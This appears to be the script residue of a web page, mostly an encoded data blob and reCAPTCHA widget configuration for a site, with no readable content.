w7Uhwp/DsFFLw6LCssKlw6rCjsORw6fDqCESwoBpw4zDvMOKwozCilLCksOFw5B0PwomNVDDgHBLXjPDuBrDtgxlQ8K9wrTDoE7Dk0dKEsK3w7JqFMKpMgbCqMKEwp9/AcOnPhLCicOQwqPDjsOww5XCkRDCqF8fQFQvwqXDhcOgCsOMSEpOcMOGw4hTwoHCtsOZw7DCt8K9wrnDtMOKBl3CrQEhwrxKw4bDgcK7bgPChDxMwq11w5fDn8Oaw7fCnFw8wrrCthQ/wrh/[base64]/[base64]/QBY4ecO1w7UVVTcgbCnCjsOWKsONwrHDtH7CvcKdRibDrjXCoHpILsOZw6INw6/CnMKZwoJXw5Zxw650N0g4M0klHnHCssKWRsKWZC0yX8O6woEsZMOOwoZ/NMKdCiMMwqkUDMOjw5LDusKsSjMiw4luw7XChEjCssKMw7I9JDbCvsOgw47CkSA3PMOMwobCjX7Dh8Odwop5w44XZ17DvcK7wo/Dn1jClcOCZcOlKVR9woLCpmcaWyUdwoYAw63CicOJwpvDm8K5woDDojfDhsKJw5YUwp49wppWQcKZw5HCnh/CmSnCjkZwNcK9L8KaFXY/w5oMTsOCwpAlwrQdcMK6w6FBw69cYMK9w4AkMMKvNMOgw4BNwoJla8KHwrpsc014d1JCw5AaJQzCuQhawqbDq0fDucK0RT7Cq8Kiwo/DmMOSwrobw556JzAeLip7D8K2w6Yda3kLwqdYWsKzwpzDkMODRjXDp8K5w5pGEwDCkk4/wrcmwpNIE8OEwpzCpA1JTMOlw6Juwo3CjDDDjMO/OcOjQMOlDwzCoj/DucKLwq/[base64]/[base64]/DvcK+worChi3CmsOxehrDv8O+A8K7w7XCtVZTWsKiMMKBc8K/[base64]/[base64]/ChMOBCUTCtyYQwo/CjRALJEbCrhVwYMOERHPCskYxw7rDmsKrwrwdR1TCs1IPIcKCTMOxwpfChyzDu0fDhcK5B8Kaw6DCqMK4w4g7HCnDjsKIfMKxw4JVIsOvw78cwpLDmMKYGMKpwoY6w7knccOQa0DCtMOTw5VOw5zDu8KMw5zDscOOOSDDqsKYOS/Cm1HChGjCisKFw58aeMOJeFpPby9JIGgdw4XDogoOw67DnFzDhcOEwo8kwoXCvV8BBzjCu0l/HBDDjW1xwokxOQjDpsOjwq3CvW9Qw7Z2wqPDgsObw5/[base64]/Cky/[base64]/DgXp2w4w3NyLCt8KFwrF0A8KuAm1Jwop6WMO0w4zDkjsMwojCpmvDuMO6w6gLODnDhsKZwo0rQCvDvsKQGcOsbMODw5stw5M+dArDl8OCfcO3AsOnbz3DtQprw4HCpcOfTHDCq2jDkTB/w53Cigo/D8OIBMO/woTCu0kqwrbDqU3DrGXCplPCqVTCuBPDhsKSwpcSYcK+VELDnAbCl8OwWcOscn3DhGbCuD/DmzDCnMOtBSdywqp1w5bDpMKBw4jDumHCq8OZw7rClMOjVwnCkxTDjcOVJsKSVcOEdMKCXsKrwrHCqsOlw5wYem3CoDTCuMOcTMKPwr/CscOTGkN+dMOKw51scy4VwoRnJBDCo8OkPsOOwqYab8Kpwrwrw5DCjMK1w6/[base64]/w5gbQMKmwo/DnsOVVk3Dp2fDtMKkRcKTwq42w4jDksKhw4bCmcOrVnrDisOjWkPDt8Kow4fDlMKJTXXDo8KucsKtwpYIwqTCmMOgQBXCvSdjZMKfw5zDvgPCuz1Ka3nDi8OZS3nDokzCisOoE3QXPljDkRrCv8KBexXDl1fDhcO1C8KGw7QuwqvDp8O8wq0jw6/[base64]/Du1zDpXlqwrbDjMKmVcOiC0DDlcKIw6N/wpXCjHITdcKuEcK/[base64]/[base64]/Cl8OAJ8KuRMKBw5o9VsO2w6PDg8O+w7h0RsKLw47DuSg/QcKLwpDCjknChsKgDWZSU8ObLMO6w7crA8KFwqIOX2Yew4QtwpsHw43ChSHDnMKAbysDwooew7o8wocfwrp6OcK1FMK/RcOGwpcZw7Q4w6fCpWspwpQuw5HDqzjCvABYXA1awphsKMKSw6PCn8O4wpfDvsKhw7g5wodMw6R0w5xmw5fCj0PDgsKpJsKrOXxhe8K2wqVgQcOuLwRYZMOtbh/[base64]/[base64]/[base64]/Ck8OBw49qw5g2wosWwpTCtzwUGjhARGwSW8OaJcKdTMKBwqvDq8KKT8O+w6pfwpE9w7lrPQXChTomfT3CkTrCl8KFw53CiFNUAcOhwrzCtcOPXcOpwrTDuW1mw5DCmzBdw4NhGsKeC1zCiGBLTMOhHcKZHsK7w4Ixwp0DUcOsw7jCkMOhSV/DpcKYw5bChMKjw6JZwq4EZnENw6HDhGkfK8KdXsK5ZMOfw58WUxzCn2JqP0QAwr/Cm8KJw5dNZMOONwpCLSgCTcOjQyAWMMOYVsOWJCQ5a8KOwoHCh8O0wqDDhMK7cznCs8KAw4HCpG0Ew7B0w5vClyXDiCfDg8Osw7HDu1MNeURpwrlsMQzDhH/[base64]/[base64]/[base64]/DmDh3wpbDq8KaGMKcFcKVBsK/wrvCgz3Ds8Kfw5kyw4l1wqTDrSPDpCNrHsKxw7vDosKtwqUdOcOswqrCq8K3FVHDqAvDlj3Dn1VRaWvDncKVw5APf3nChURmPF0rwo4sw5/CqBZpQ8K7w70qesOjeD4yw7w/NcOJw68Dwr14AWQEZsKrwr4FWG/[base64]/DjjXDt0vCm8O3w5DChXYaaMKBwr/[base64]/[base64]/DvzB0woBlwqgXNsOORcK5wqjDvRhqFcO5RUPCn8KDwo7ClMOfwpDDg8OPw7/[base64]/cmHDvWTCgx/[base64]/KBpQMULDrMK3wqcRw4HDvnw+wqbCqTMoSMKVT8KeU2HCt3HDkcOoAsKZwp3Cs8OFDcKEZ8K1KTkcw6pUwprCoSNpWcOHwrczwoHCncKIMxfDocOWwpFRcn7DngsNwq/Dk3HDncO7KMOXZsOcNsOpGTrCm284FcKRRsOowpjDpVRWHMODw6doOkbCncOkwpDDkcOeMVBhwqrCiFXDpQ07wpEIw5ZGwq3ChxA1w50YwrNDw6PCoMKRwpFEEyF6Ii8aBWLCiXnCvsOGwp0/w5RWVsOBwpZ8GDVYw5Edw7LDtMKAwqFFAlbDsMK2BMOlbMKlw67Cn8OHNkXDqyUKO8KcecOow5fDuVsENXsUFcOJBMK7AcKpw5hjwrHCusOSNxjCpsKhwr1jwqpLw7rCgEg2w58/aVgBw77CsR50C11Yw6bDv3JKY3PDi8KlQRDDlcKpwogOw74QZ8OCTTNjfMKTQARTw6Alwrwgw6rDo8OSwrAVZg18wqdQJcOowqzDgXhOTkIQw5sVCW3CvcKVwphdw7ABwo7Co8K/[base64]/V8OJJ8K2w6LDksKxHHBFw7XCuSdawowFI8ObSsO/wqPCgyDCucOkbcKMwpdodVDDo8Oiw65Ow6U6w5rCj8O3fMK8bA1zY8K+wq3CmMKnwqxYWsO7w7/[base64]/DgS/Cp1tiwrk8wonCql/Cu8Oew50+GihIJ8ODwpvDhVRtw7/CtsKGRnTCmsO4BMKTwroIwpDCvkEBVmsnJU3DiXt7FsOjwqwnw7Qrwr9mwrbDrcOKw4hwXn4VGMO/w6FBasKfeMOyExTDlmkAwpfCtUjDhcK5ckTDu8OrwqbChEEzwrbCgsKdTcOewo/[base64]/w580w47DhFvDg2ZLw7nDgDQuw5LDnAAbbMOEwrFHw5fDosOAw5/[base64]/DusK/w7PDr8KUw7vCmsKQw5NUw6pmDMKKQsK6w4lbw4jCtxoTB3APDMOcAmFTRcK1bjnDt2Y5dAsiwpzDgMOZw7/Cq8K9NsOpesKKaH5GwpVVwrHChVoNYcKDSEDDhnbChMK/OHTCvMKnL8OUIQJHK8OfOMOfJWDDny5kwpMwwrEhWcOAw5bCg8KBwqjDt8OJw44lw659wp3CpU/CjMOhw5zCs0DCpsOkwpNVXsKNL2zDksORF8OrT8OUwqvCvmzDsMK/ZMKNPEcqw43DhsKXw5Y6LsKWw5jDvzrDiMKUMcKlw6NywrfCiMO+wrvCvQE8w5Aqw7zCvcO/NsKKw7PCucK8ZMOdNhBVwrtewrR3wqDDmDDDq8O2dCsew7vCmsKifS9Iw77CqMObwoN5wpnDocKFw7HDkSc5RlLDiVNTwoHDhcO4Oi/[base64]/w5cawrkeWFtEwrsLc33Cii7Dv8K+w5NMNMKJTFjDucOCw4vCuAnClcOrw5vCn8OdbsOTGhjCi8KPw7bChBktQUfDpnHDojHDucOlRVdc\x22],null,[\x22conf\x22,null,\x226Lc772QUAAAAADAYjCFQS_CmT-R69syZXW4Do-ks\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://geddabill.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QlrnNaiqXqJhz9YsHSJ9P2EFIwad+EaHQYOcly050nQ\\u003d\x22,0,0,null,1,1769044882092,0,0,[133,214,134],null,[163,66],\x22RC-ns0KNXwXPrGWEg\x22,null,null,null,null,null,\x220dAFcWeA6ega4HZc-t27oajmUa6tJF-PNhTMMVTx_fgnS-Lx4djDBlS5qBEYZ_9vyBFfmgFnCdTCSVoEJr6if-p8QuaTKlU3xbfQ\x22,1769127681989]");
    </script></body></html>